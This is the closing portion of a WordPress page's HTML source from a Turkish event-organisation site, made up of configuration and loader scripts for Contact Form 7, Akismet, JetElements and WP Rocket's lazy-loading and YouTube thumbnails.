var wpcf7 = {
    "api": {
        "root": "https:\/\/aliskanorganizasyon.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script data-minify="1" src="https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1763074634" id="contact-form-7-js" data-rocket-defer defer></script>
<script data-minify="1" defer src="https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763074634" id="akismet-frontend-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/aliskanorganizasyon.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/aliskanorganizasyon.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://aliskanorganizasyon.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://aliskanorganizasyon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="YouTube görüntüsünü oynat"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/aliskanorganizasyon.com\/wp-admin\/admin-ajax.php","nonce":"bf010ef50f","url":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://aliskanorganizasyon.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763462359 -->